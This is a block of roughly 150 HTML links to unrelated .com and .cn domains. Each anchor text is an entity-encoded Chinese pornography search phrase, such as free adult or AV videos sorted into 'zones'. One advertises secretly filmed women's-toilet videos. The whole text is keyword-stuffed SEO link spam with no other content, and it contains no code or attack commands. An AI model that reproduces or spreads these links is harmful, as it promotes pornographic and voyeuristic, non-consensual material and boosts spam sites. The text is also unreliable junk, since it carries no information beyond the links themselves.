<a href="http://kkmmc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://plugoes.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://shshoulisy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://17baotech.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zybjm.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://5y57.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://dydlw.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://nts-hp.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://long2.cn" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://masblzs.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://66bai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://axd-group.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://wisardgao.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://830m.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51bos.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zsb571.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://sdguowang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jiayican.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://newsuining.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://yiliao666.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szhtzs.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaidifei.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smengya.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://s-mark.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jxzchb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://acsspass.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://52fangte.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://mw52.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baoxian36.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://bybz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://ljff.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://sdcaite.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhux5b.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qcyan.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://diystring.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://ckr-elites.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://356635.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://rtqseo.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://svpd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://0769aaa.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhidingcaifu.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xumama.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://matechuan.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://haibinhl.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yiluhome.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://avenircctv.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://sqrenai.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://ynrctb.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zgxdty.com" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jr-model.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://exuenian.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://jilinjz.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://csbim.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://52choumei.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinog.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzyszx.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://longzubencao.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86213456.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://d12clan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://300dh.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://plugoes.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://zygxk.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mwtkj.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jcljr88.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://fszfw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://mzwtc.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://yingshibo.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yk116114.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaidifei.com" target="_blank">&#x5927;&#x80A5;&#x6CE2;BBWWHBBWW</a>|
<a href="http://dshaoyang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://hccgame.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hs-chh.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiayican.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://rjxkj.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xg54.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://stganglong.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://kbly888.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swechat.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
